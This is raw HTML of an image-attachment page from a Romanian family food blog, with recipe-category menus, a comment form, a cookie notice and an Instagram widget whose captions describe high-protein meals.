<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
<main id="main" class="site-main" role="main">

	
		<div id="post-10159" class="post-10159 attachment type-attachment status-wpzoom-hidden hentry">
			<div class="column column-title">
				<h1 class="entry-title">275732652_453808726488537_1716966459320442630_n</h1>			</div><!-- .column-title -->

			<div class="entry-content clearfix">

				<div class="entry-attachment">
					<div class="attachment">
						
						<a href="https://zicemami.ro/logo-zice-mami-650x150/" title="275732652_453808726488537_1716966459320442630_n" rel="attachment"><img width="1000" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg?fit=1000%2C1000&amp;ssl=1" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg?resize=640%2C640&amp;ssl=1 640w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
					</div><!-- .attachment -->

									</div><!-- .entry-attachment -->

								
			</div><!-- .entry-content -->

			<div class="entry-meta">
				Published <span class="entry-date"><time class="entry-date" datetime="2022-03-15T11:41:58+02:00" pubdate>15 martie 2022</time></span> at <a href="https://zicemami.ro/wp-content/uploads/2022/03/275732652_453808726488537_1716966459320442630_n.jpg" title="Link to full-size image">1000 &times; 1000</a> in <a href="https://zicemami.ro/275732652_453808726488537_1716966459320442630_n/" title="Return to 275732652_453808726488537_1716966459320442630_n" rel="gallery">275732652_453808726488537_1716966459320442630_n</a>.
				Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.			</div><!-- .entry-meta -->

			<div id="image-navigation" class="navigation">
				<span class="previous-image"><a href='https://zicemami.ro/c8b6846d-98a0-4df1-9b67-239669e4f37f/'>&larr; Previous</a></span>
				<span class="next-image"></span>
			</div><!-- #image-navigation -->
		</div><!-- #post-10159 -->

		
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns<small><a rel="nofollow" id="cancel-comment-reply-link" href="/275732652_453808726488537_1716966459320442630_n/#respond" style="display:none;">Anulează răspunsul</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formular de comentarii"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161226681&#038;postid=10159&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Las%C4%83+un+r%C4%83spuns&#038;jetpack_comments_nonce=f138e6247f&#038;greeting_reply=R%C4%83spunde-i+lui+%25s&#038;color_scheme=light&#038;lang=ro_RO&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6d5f47640ad5eae8223a491983b2b14a91492382#parent=https%3A%2F%2Fzicemami.ro%2F275732652_453808726488537_1716966459320442630_n%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->	
</main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                            <div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ultimele rețete</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark" title="Permanent Link to Scrisoare către fiica mea. Primii 8 ani împreună.">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark">Scrisoare către fiica mea. Primii 8 ani împreună.</a></h3><small>22 iulie 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark" title="Permanent Link to Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a></h3><small>14 iulie 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget" id="eu_cookie_law_widget-2">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Închide și acceptă" class="accept" />
	</form>

	Confidențialitate și cookie-uri: acest site folosește cookie-uri. Dacă continui să folosești acest site web, ești de acord cu utilizarea lor.<br />
<br />
Pentru a afla mai multe, inclusiv cum să controlezi cookie-urile, uită-te aici:
		<a href="https://zicemami.ro/?page_id=3" rel="">
		Politică cookie-uri	</a>
</div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-6"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading=""
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623874848_18303769267285315_5695751044568573122_n-150x123.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/623874848_18303769267285315_5695751044568573122_n-150x123.jpg');"
						   data-mfp-src="18358349680167027"
						   href="https://www.instagram.com/p/DUD1RTUjZDk/" target="_blank" rel="noopener nofollow" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/624341600_18303756358285315_2832989628723618544_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/624341600_18303756358285315_2832989628723618544_n-150x150.jpg');"
						   data-mfp-src="18111948754641008"
						   href="https://www.instagram.com/p/DUDmhG4Db_A/" target="_blank" rel="noopener nofollow" title="Cina isi asteapta cuminte randul: paste high protein din linte si naut de la @sammillsoficial, edamame, morcov si mazare la abur, o pulpa de pui ramasa de la pranz, mozzarella high protein de la @lidlromania, patrunjel, seminte si cozi de ceapa verde

#dinner #healthydinnerideas #healthyeating #highproteinmeals #highproteindiet #fitnesseating #fitnessfood #healthymeals #healthyeatingideas #healthyeatinghabits #dinner #cina #chickenandveggies"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623867980_18303755839285315_3421507924918193109_n-150x148.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/623867980_18303755839285315_3421507924918193109_n-150x148.jpg');"
						   data-mfp-src="18071724968440174"
						   href="https://www.instagram.com/p/DUDmHaTDYsL/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpa de pui la cuptor cu piure de cartofi cu trufe, broccoli la abur si un pic de parmezan. 🤤 

#lunch #lunchideas #lunchtime #healthyeating #healthyeatingideas #healthyeatinghabits #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #highprotein #fitnessfood"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623470633_18303711406285315_6980701534023195778_n-150x139.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/623470633_18303711406285315_6980701534023195778_n-150x139.jpg');"
						   data-mfp-src="18018344519807344"
						   href="https://www.instagram.com/p/DUDDDfVjdia/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz cu proteina, chia, banana, afine, ciocolată neagra, crema de fistic, alune și scortisoara 

#zicemami #porridge #breakfast #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #healthyfood #highproteinbreakfastideas #highproteinporridge #highproteinbreakfast #postworkout #ovaz #tercideovaz #oatmealbowl #oatmeal #oats"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/624039810_18303615220285315_7948445391471969593_n-150x124.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/08/624039810_18303615220285315_7948445391471969593_n-150x124.jpg');"
						   data-mfp-src="17846880798648016"
						   href="https://www.instagram.com/p/DUBWzebjTAk/" target="_blank" rel="noopener nofollow" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623660832_18303614698285315_4928060415295607700_n-150x126.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/08/623660832_18303614698285315_4928060415295607700_n-150x126.jpg');"
						   data-mfp-src="18111470914561402"
						   href="https://www.instagram.com/p/DUBV60RDVJO/" target="_blank" rel="noopener nofollow" title="Gata si gustarile pentru maine: chec din mix de la @nosugarshop.ro, budinca high protein de vanilie, gem de visine fara zahar de la @allnutritionro si ciocolata, afine si alune la sotul meu, iar deasupra topping de ciocolata alba cu zmeura, tot de la @allnutritionro 
portia mea are 256 kcal, 21 g de proteine si aproximativ 250 g (deci uriasa!)

#zicemami #healthyeating #highprotein #healthysnack #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #vanillapudding #highproteinvanillepudding"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623249561_18303613315285315_6800535732911035710_n-147x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/08/623249561_18303613315285315_6800535732911035710_n-147x150.jpg');"
						   data-mfp-src="17869266585447609"
						   href="https://www.instagram.com/p/DUBUNw0jfGW/" target="_blank" rel="noopener nofollow" title="Cina asteapta cuminte in casoleta ei: edamame si mix de legume cu orez si somon, pentru culoare - patrunjel, cozi de ceapa verde si susan. 

#zicemami #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteindinner #fitnessfood #healthyfood #salmon #somon"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623415205_18303612781285315_413081449536502346_n-150x119.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/08/623415205_18303612781285315_413081449536502346_n-150x119.jpg');"
						   data-mfp-src="18106818925737948"
						   href="https://www.instagram.com/p/DUBTxD2jRp6/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpa de pui la cuptor, broccoli la abur si legume mexicane cu o lingura de orez basmati. Peste toate, un pic de parmezan ras. Pentru ca stiu ca va place sa ma vedeti calculand, aceasta portie generoasa are 440 kcal si 39 g de proteine. Si a fost delicioasa!

#lunch #lunchideas #lunchbreak #zicemami #pranz #pulpadepui #broccoli #veggies #chickenandveggies #highprotein #healthyeating #healthyeatingideas #healthyeatingtips #highproteindiet #highproteinfood"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/08/623256507_18303566308285315_8355780266764956226_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/08/623256507_18303566308285315_8355780266764956226_n-150x150.jpg');"
						   data-mfp-src="17910861822145725"
						   href="https://www.instagram.com/p/DUAldYgjHcq/" target="_blank" rel="noopener nofollow" title="Mic dejun pe fuga - omleta dintr-un ou si 80 g de albus, sunca si mozzarella de la @cristimlactate.ro si doua felii de paine proteica (KB, din @kauflandromania) cu crema de branza light si gem de visine fara zahar de la @allnutritionro  In total? 440 kcal si 38 g de proteina 

#zicemami #healthyliving #healthyliving #healthylifestyle #highproteinmeals #highprotein #highproteindiet #highproteinbreakfast #breakfast #breakfastideas"
						>
													</a>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18358349680167027" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623874848_18303769267285315_5695751044568573122_n.jpg" alt="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds											</div>
										
																					<div class="wpz-insta-date">
												16 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUD1RTUjZDk/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18111948754641008" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/624341600_18303756358285315_2832989628723618544_n.jpg" alt="Cina isi asteapta cuminte randul: paste high protein din linte si naut de la @sammillsoficial, edamame, morcov si mazare la abur, o pulpa de pui ramasa de la pranz, mozzarella high protein de la @lidlromania, patrunjel, seminte si cozi de ceapa verde

#dinner #healthydinnerideas #healthyeating #highproteinmeals #highproteindiet #fitnesseating #fitnessfood #healthymeals #healthyeatingideas #healthyeatinghabits #dinner #cina #chickenandveggies"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina isi asteapta cuminte randul: paste high protein din linte si naut de la @sammillsoficial, edamame, morcov si mazare la abur, o pulpa de pui ramasa de la pranz, mozzarella high protein de la @lidlromania, patrunjel, seminte si cozi de ceapa verde

#dinner #healthydinnerideas #healthyeating #highproteinmeals #highproteindiet #fitnesseating #fitnessfood #healthymeals #healthyeatingideas #healthyeatinghabits #dinner #cina #chickenandveggies											</div>
										
																					<div class="wpz-insta-date">
												18 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DUDmhG4Db_A/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18071724968440174" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/623867980_18303755839285315_3421507924918193109_n.jpg" alt="Pranzul de azi: pulpa de pui la cuptor cu piure de cartofi cu trufe, broccoli la abur si un pic de parmezan. 🤤 

#lunch #lunchideas #lunchtime #healthyeating #healthyeatingideas #healthyeatinghabits #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #highprotein #fitnessfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
